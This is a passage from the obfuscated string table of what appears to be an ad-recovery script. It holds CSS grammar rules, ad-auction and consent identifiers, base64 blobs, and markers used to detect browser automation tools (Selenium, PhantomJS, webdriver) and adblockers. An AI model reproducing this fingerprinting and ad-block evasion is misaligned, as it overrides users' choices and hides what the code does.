[<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","code","https://fb.css-load.com","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","ms, heartbeat timeout to ","adapi.inlcorp.com","NestingSelector","<number>|<percentage>|none","tokenCount","eventSampleRatio","<single-animation-timeline>#","document.classList.contains","browserLanguage","updateAdInterestGroups","as_key","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<relative-real-selector>#","innerWidth"," is blocked","<percentage>|<length>|<number>","start|end|center|justify|distribute","consumeUntilBalanceEnd","matchMedia","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","debug","Timeout.","computed","CSSStyleSheet","class","dump","Negotiate v4 ","<'opacity'>","<number-one-or-greater>","requestNonPersonalizedAds","hoyme.jp","margin-bottom","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","document.createElement","cWJ1dw==","not",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"sping","<compound-selector>#","hsl|hwb|lch|oklch","[<filter-function>|<url>]+","--\x3e","[<compound-selector>? <pseudo-compound-selector>*]!","<an-plus-b>|even|odd","<font-weight-absolute>{1,2}","node","TypeSelector","decodeURI","<custom-ident> : <integer>+ ;","toPrimitive","toSetString","onLoad","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","open-quote|close-quote|no-open-quote|no-close-quote","gpt-adapex","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","dictionnaire.lerobert.com","<'inset-inline'>","sdkVersion","element-not-selector","filterNthElements","getSizes","replaceChild","ignore|stretch-to-fit","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","ZGdnbg==","First-party image load success","/ivt/detect","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","navigator.appVersion is undefined","endpoint","always|[anchors-valid||anchors-visible||no-overflow]","_phantom","<url> <decibel>?|none","fetch","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","blockIVT","marginwidth","fromSourceMap","upload","_file","Too many inventory failures - ","SyntaxReferenceError","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","lexer","querySelector","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","findAllFragments","responseURL","economy|exact","padding-top","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","runImpl","pending","combinator","nextUntil","matchType","tcloaded","border-box|content-box|margin-box|padding-box","Terminate - not apply","https://example.com/",", y: ","ensureInit","cmVzZXJ2ZWQxSW5wdXQ=","<simple-selector>#","documentElement","<percentage>|<length>","cnlwYQ==","_top","Multiplier","Document_querySelector","isSafari","<hex-color>|<absolute-color-function>|<named-color>|transparent","dvh","fXFCPHpgUFpbWUg6MHNqdmFPcA==","iframe","setPAAPIConfigForGPT","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","auto|start|end|left|right|center|justify","append","nullable","auto|<integer>{1,3}","$1   ","__tcfapiLocator","addMapping","after","ldoceonline.com","scaleX( [<number>|<percentage>] )","nightmare","Node_insertBefore","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","copyScriptElement","Unknown type","[recovery] __tcfapi removeEventListener","test/v1ew/failed","coachjs","followColorScheme","selectors","getLastListNode","key","orientation","test/view/passed",", width: ","/favicon.ico?","unprotect","/negotiate/v3/xhr?passcode=","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","<angle>|<percentage>","country","documentFocus","Hash","logs-partners.coupang.com","clearInterval","negotiate_fail","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","env( <custom-ident> , <declaration-value>? )","dXl5aw==","iframe msg err: ","JlhEX1FPaE1ybHRwUjFjNHpHClk=","MatchOnceBuffer","onreadystatechange","Negotiate async ads retry(","Negotiate async ads failed: ","*[id]","initInventoryFrame","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<shape-box>|fill-box|stroke-box|view-box","none|<length-percentage> [<length-percentage> <length>?]?","/cou/iframe","atrule","<single-animation-iteration-count>#","evaluate","( <supports-condition> )|<supports-feature>|<general-enclosed>","<keyframes-name>","Negotiate v4 retry(","loader","Promise","!(function(){","def","Url or Function is expected","https://qa.ad-shield.io","[<function-token> <any-value>? )]|[( <any-value>? )]","decorate","image","Neither `enter` nor `leave` walker handler is set or both aren't a function","Ratio","data-skip-protect-name","worldhistory.org","callback","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","Blocked prebid request error for ","Yml4cXJod245emptNTRvMTJmZTBz","exp( <calc-sum> )",".start","width-greater-than","detect","readSequence","\x3c!--","gpt-rubicon","add","intersectionRatio","profile","/widgets.html","media",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"none|[fill|fill-opacity|stroke|stroke-opacity]#","[recoverTcfCMP] __tcfloaded_cache set","decorator","rhino","matchAtruleDescriptor","consumeUntilLeftCurlyBracket","Negotiate v4 completed in ","closed","isChannelConnected","nowrap|wrap|wrap-reverse","<url>","success","instance","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","__uspapiLocator","<integer>&&<symbol>","appendScriptElementAsync","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","configIndex","<page-margin-box-type> '{' <declaration-list> '}'","1002634mMqKaD","window.top.apstag.runtime.callCqWrapper","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","setTargetingForGPTAsync","updateCursors","flex-direction","ms. Setting timeout to ","Scheduler Terminated with unexpected non-error instance: ","isVisibleDocument","defineProperties","auto|none|<dashed-ident>|<scroll()>|<view()>","https://report.ad-shield.cc/","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","onerror","applySourceMap","grippers|none","MatchGraph","url( <string> <url-modifier>* )|<url-token>","source","':' <ident-token>|':' <function-token> <any-value> ')'","<feature-value-block>+","INTERSTITIAL","scrollWidth","[<integer [0,∞]> <absolute-color-base>]#","` for `visit` option (should be: ","window.process is","svh","adshield-native","[object Intl]","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","visualViewport","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","shouldStorageWaitForTcf","Generic","perspective( [<length [0,∞]>|none] )","enliple","data-non-sharding","auto|loose|normal|strict|anywhere","<font-stretch-absolute>{1,2}","classList","window.parent.parent.confiant.services().onASTAdLoad","anonymous","pubkey","walk","low","num",", scrollY: ","consumeUntilExclamationMarkOrSemicolon",'<meta name="color-scheme" content="',"none|all|<dashed-ident>#","now","snigel","appendData"," is not a constructor or null","StyleSheet","Hex or identifier is expected","c3ZtbQ==","row|row-reverse|column|column-reverse","remove","[recoverTcfCMP] inserting ","none|<custom-ident>+","gpt-publisher","headless_chrome","toJSON","banner-ad","write","[<page-selector>#]?","Inventory.reinsert","userAgent","walkContext","ACK_INVISIBLE","nightmarejs","ping","IVT detection failed","as_selected","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","<length-percentage>&&hanging?&&each-line?","<'text-wrap-mode'>||<'text-wrap-style'>","Percent sign is expected"," not an object","navigator.productSub is undefined","onclick","substrToCursor","none|left|right|both|inline-start|inline-end","isNameCharCode","findWsEnd","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","none|capitalize|uppercase|lowercase|full-width|full-size-kana","picrew.me","ellipse( [<shape-radius>{2}]? [at <position>]? )","[AdBlockDetector] Cosmetic adblock detected","navigator.plugins is undefined","right","read-only|read-write|read-write-plaintext-only","floor","toLog","N3k6eDIxOF1VI05DfW5XYU1Te0w=","skipValidation","slice","first","reserved1Output",". Please enable 3rd-party image loading.","Comma","deep","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","/adsid/integrator.js","mimeTypes","leave","isVisibleNode",".source","indiatimes.com","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","text/css","evalLength","_sorted","versions","iterateNext","absolute","encodeUrl","index","width","isVisibleElement","<bg-clip>#","Unknown field `","http://","referrer","auto|[over|under]&&[right|left]?","gpt-nextmillenium","[auto|<length-percentage>]{1,2}","none|[<shape-box>||<basic-shape>]|<image>","line","__isPrebidOnly","Terminate - IVT blocked","alphaStr","Expect a number","cover|contain|entry|exit|entry-crossing|exit-crossing","<supports-decl>|<supports-selector-fn>","port1","<counter-style-name>","width-equal-or-less-than","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","declarationList","default|menu|tooltip|sheet|none","isTcStringResolved","<counter()>|<counters()>","PerformanceResourceTiming","pageview","navigator.connection is undefined","<script>window.parent.postMessage('","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","consumeUntilSemicolonIncluded","intervalId","`, expected `","CDC","coupang-dynamic","border","releaseCursor","prod","cmpStr","<'max-inline-size'>","xyz|xyz-d50|xyz-d65","Profile","log_version","<number>|left|center|right|leftwards|rightwards","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","vendor","ab43d8d5","parseContext","isInAdIframe","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","none|<image>|<mask-source>","__lastWatirAlert","male|female|neutral","errorTrace","shouldPageviewOnUrlChange","<complex-selector-list>","border-box|padding-box|content-box","Element_getAttribute","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Unexpected syntax '","lvb","catch","` in `","_WEBDRIVER_ELEM_CACHE","crios","text-ads","/negotiate/script-set-value?passcode=","frameStatus:failed","can't access user-agent","1680196bGUFgS","auto|bar|block|underscore","Bad syntax reference: ","<counter-style-name>|symbols( )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","insertRule","nextNonWsCode","cos( <calc-sum> )","VENDOR","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","runAdAuction","originalUrl","alpha|luminance|match-source","Enum","symbol","(function(){","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","scale( [<number>|<percentage>]#{1,2} )","leftComparison","end","padding|border","systemLanguage","parseCustomProperty","__phantomas","Unknown node type: ","replace|add|accumulate","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<'flex-basis'>","<'margin-bottom'>","Firefox/","timesofindia.indiatimes.com","reason","originalColumn","hashchange","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","isElementVisibilityHidden","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==",'":", ',"ops","[pack|next]||[definite-first|ordered]","opacity( [<number-percentage>] )","/prebid.js","tokenize","3rd-party xhr abort","<number [0,∞]> [/ <number [0,∞]>]?","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","createSingleNodeList","<'margin-left'>","rel","inmobi","Nth","Headers","clean","<single-animation-fill-mode>#","boolean-expr","content-box|border-box|fill-box|stroke-box|view-box","sticky","[historical-ligatures|no-historical-ligatures]","error","fonts.googleapis.com","Failed to load website due to adblock: ","<length-percentage>|min-content|max-content|auto","<single-animation-play-state>#","flatMap","allowRunInIframe","frames","forceBraces","issue","gpt-firstimpression","reinsert","<html><head><script>","Function.prototype.bind is undefined","isEmpty","<image>|<color>","region","video","[contextual|no-contextual]","gpt-nextmillennium","isVisibleContent","WhiteSpace","_selenium","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","prototype","../","<wq-name>|<ns-prefix>? '*'","nodeType","rem","document.hidden","<unknown>","auth","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","pluginsArray","keepOriginalAcceptableAds","originalAds","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","as_version","invert(","BotdError","_last","', '*')<\/script>","attributionSrc","hookWindowProperty Error: ","opacity:","every","removeItem","auto|from-font|<length>|<percentage>","Identifier, string or comma is expected","element-visible-selector","invert( <number-percentage> )","https://qa.html-load.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","auto|always|avoid|left|right|recto|verso","checkPropertyName","xhr.onreadystatechange not set","start|end|center|stretch","skipWs","as_inmobi_cmp_host","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve",'"<", ">", "=" or ")"',"[<image>|<string>] [<resolution>||type( <string> )]","Token","/negotiate/v4/fetch?passcode=","[jis78|jis83|jis90|jis04|simplified|traditional]","blocking_ads","command","[discretionary-ligatures|no-discretionary-ligatures]","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","createContextualFragment","decodeURIComponent","onParseError","<media-not>|<media-and>|<media-or>|<media-in-parens>","OWptYW53eXF4MHM1NHp1dG82aA==","<body","calc( <calc-sum> )","device-cmyk( <number>#{4} )","trys","active","top|bottom|block-start|block-end|inline-start|inline-end","Matching for a tree with var() is not supported","<'left'>",'"><\/script>',"prevUntil","gpt-andbeyond","components","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","6d29821e","ratio","<generic>","auto|bullets|numbers|words|spell-out|<counter-style-name>","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","none|all|[digits <integer>?]","requestAnimationFrame","getCategoryExclusions","a24xZWhvNmZqYnI0MHB4YzlpMnE=","[lining-nums|oldstyle-nums]","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","wdioElectron","auto|none","auto|text|none|contain|all","forEach"," | value: ","__fxdriver_unwrapped","Element.remove","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","push","edgios","scrollHeight","MSG_ACK","root|nearest|self","auto|optimizeSpeed|crispEdges|geometricPrecision","gpt-anymind","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","replaceAll","gpt-adingo","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","none|proximity|mandatory","true|false","WebGLRenderingContext is null","tokenBefore","SECSSOBrowserChrome","webDriver","window.top.document.domain;","SyntaxMatchError","\n--","marker-end","auto||<ratio>","Window_requestIdleCallback","<html><head></head><body></body></html>","checkAtrulePrelude","disallowEmpty","aXRoYw==","[proportional-nums|tabular-nums]","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","custom","players","alert","HTMLMediaElement","img_dggnaogcyx5g7dge2a9x2g7yda9d","Unexpected err while detecting cosmetic filter: ","<'border-style'>","TopLevelCss","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","searchParams","Atrule","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","appendList","RTCEncodedAudioFrame","CDO","prepend","(-token","HTMLImageElement","getVersion","delim-token","w = window.parent;","contains","json","https://content-loader.com","as_debug","shouldNegotiateAds","body","ident-token","[<type-selector>? <subclass-selector>*]!","focus/","slimerjs","-webkit-calc(","mod( <calc-sum> , <calc-sum> )","dvb","Timed out waiting for consent readiness","getPropertyValue","plainchicken.com","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","INVENTORY_FRAME","Class extends value ","auto|<color>{2}","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>",'":[{"id":"',"dogdrip.net","cachedAt","pageview_id","auto|wrap|nowrap","innerHeight","start|end|left|right|center|justify|match-parent","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","output","this.href='https://paid.outbrain.com/network/redir","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","terms","Analytics.event(","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","SYN_URG","send","__uspapi","x-frame-width","gpt-enliple","start|middle|end","Invalid base64 digit: ","<shape>|auto","normal|italic|oblique <angle>?","article","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","parent","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","$cdc_asdjflasutopfhvcZLmcfl_","getWindowId","skip","document - find element","<'border-bottom-right-radius'>"," | ","replaceSync","dvmax","dotted|solid|space|<string>","hasOwnProperty","window.PluginArray is undefined","horizontal|vertical|inline-axis|block-axis|inherit","autoRecovery","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","rest","gpt-adsinteractive","Date.now is not a number","https://c.amazon-adsystem.com/aax2/apstag.js","setInterval","side_ad","element-selector","[none|<dashed-ident>]#","<'flex-direction'>||<'flex-wrap'>","<compositing-operator>#","position","from|to|<percentage>|<timeline-range-name> <percentage>","nodes","<color>+|none","auto|none|preserve-parent-color","open","` structure definition","as-empty-bidder","setHTMLUnsafe","googletag","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","[<length>|<percentage>|auto]{1,4}","ACK_VISIBLE","_sources","Object","file","onError","string-api","isAdBlockerDetected","relevantmagazine.com"," cmp inserted","none|both|horizontal|vertical|block|inline","GeneralEnclosed","fromEntries","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<time>|none|x-weak|weak|medium|strong|x-strong","about:","DisallowEmpty","declaration","encodeURI","auto|none|enabled|disabled","midhudsonnews.com","auto|start|end|center|baseline|stretch","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","padding-left","ltr|rtl","Anchor element doesn't have parent","getStorageUpdates","replaceScriptElementAsync","consumeUntilLeftCurlyBracketOrSemicolon","[native code]","gpt-ima","_mappings","checkAtruleName","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","Terminate - memory limit threshold","toUpperCase","is_blocking_ads","abTest","cmVzZXJ2ZWQx","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","start prebid request bidsBackHandler for ","add|subtract|intersect|exclude","exports","cqmax","skipped","urlFilter","inventoryId","<font-weight-absolute>|bolder|lighter","Heartbeat timeout.","<pseudo-element-selector> <pseudo-class-selector>*","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","startsWith","TkduRThhX3kuRmpZTz00dzNdcDc=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","descriptors","auto|<time>","Identifier is expected but function found","Zm1qeA==","logicieleducatif.fr","element-tagName","<attachment>#","type","script:",", fetch: ","10390050KqlbiZ","targeting","timeout","(prefers-color-scheme: light)","<'margin-right'>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","eval","reduce","Profile is null or undefined","Negotiate async ads v4 failed: ","getOwnPropertyDescriptor",".pages.dev","<time>|<percentage>","Combinator","check","<grid-line> [/ <grid-line>]?","papi","shouldReinsertByUrl","matchRef","bot","dataset","notifications","sdk_version","RegExp","googletag cmd unshift failed : ","AtrulePrelude","isUnregistered","passcode","columns","<'container-name'> [/ <'container-type'>]?","https://ad-delivery.net/px.gif?ch=2","Unsupported version: ","stopImmediatePropagation","rad","<combinator>? <complex-selector>","recovery_loaded_time","asin( <calc-sum> )","fill","Script","offsetAndType","ghi","enums","<string>|<custom-ident>+","meta","generatedColumn","\n  --------","getLocationRange","Element_id","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","read-only|read-write|write-only","height",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"Failed to load 3rd-party image: ","s.amazon-adsystem.com","<feature-value-declaration>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","letemsvetemapplem.eu","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","translateY( <length-percentage> )","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","link","HTMLIFrameElement_src","Node_baseURI","que","relative","structure","<ident-token> : <declaration-value>? ['!' important]?","charCodeAt","run","sort","return this","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","abc","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","length","randomUUID","window.top._df.t","none|<position>#","Bad value `","https://c.html-load.com","normal|spell-out||digits||[literal-punctuation|no-punctuation]","MSG_SYN","ev-times.com","div#contents > span#ads","script_version","frameborder","isLoaded","protect","isNaN","botd","cross-fade( <cf-mixing-image> , <cf-final-image>? )","auto|<anchor-name>","Combinator is expected","botd timeout","sourceMapURL could not be parsed","throw new Error();","marker-start","traffective","auto|none|scrollbar|-ms-autohiding-scrollbar","cmpStatus","max","start|center|space-between|space-around","[<family-name>|<generic-family>]#","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","get","lastScrollY","visit","( <media-condition> )|<media-feature>|<general-enclosed>","contentDocument","server","Function","__as_rej","set","3rd-party fetch unexpected response","insertAfter","close","forsal.pl","CefSharp","Error","getWrapper","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Destroying interstitial slots : ","[<length-percentage>|<number>|auto]{1,4}","isRemoved","compareByOriginalPositionsNoSource","isDelim","edg/","token","url-token","none|auto","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","none|element|auto","getComponents","false|true","auto|from-font|[under||[left|right]]","[auto|reverse]||<angle>","AdShield API cmd.push result","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","computeSourceURL","compact","Terminate - not active","insertRules","SharedStorageWorklet","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","document.getElementsByClassName","syntaxStack","containerId","<line-width>||<line-style>||<color>","viewport","728","awesomium","<time>#","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Type of node should be an Object","sent","peek","matchDeclaration","cefsharp","getGPPData","cmd","srcset","frame","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'align-content'> <'justify-content'>?","adsbygoogle","memory",".workers.dev","auto|balance","Favicon loading failed. Media negotiations will be suppressed.","<length-percentage>","<visual-box>||<length [0,∞]>","ad.doorigo.co.kr","getEntriesByType","<media-in-parens> [or <media-in-parens>]+","expression","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","pub_728x90","<length>|<percentage>|auto","[object Reflect]","combo","mousemove","cursor","isSamsungBrowser","port2","[stretch|repeat|round|space]{1,2}","Too many question marks","auto-add|add( <integer> )|<integer>","` node type definition","ZWhvcg==","prebid","hue-rotate( <angle> )","image-set( <image-set-option># )","PseudoElementSelector","space-between|space-around|space-evenly|stretch","Invalid protect url prefix: ","Terminate - profile not found","[<length>{2,3}&&<color>?]","disableNativeAds","string","[( <scope-start> )]? [to ( <scope-end> )]?","always|auto|avoid","performance","normal|<string>","leboncoin.fr","attributionsrc","<frequency>|<percentage>","<urange>#","content","https://fb2.html-load.com","<url>|none","ORDERED_NODE_ITERATOR_TYPE","driver","Counter","lookupType","url-not-equal","aps","<complex-real-selector-list>","log","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","webkitResolveLocalFileSystemURL","https://t.html-load.com","exec","visible|hidden","flex","visible|hidden|collapse","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<'margin-top'>","Group","width-equal-or-greater-than","__replaced","html","createItem","params","Bad value for `","!self","nhn","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","url-not-matched","navigator","<ident> ['.' <ident>]*","clientHeight","auto? [none|<length>]","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","is_brave","rect( 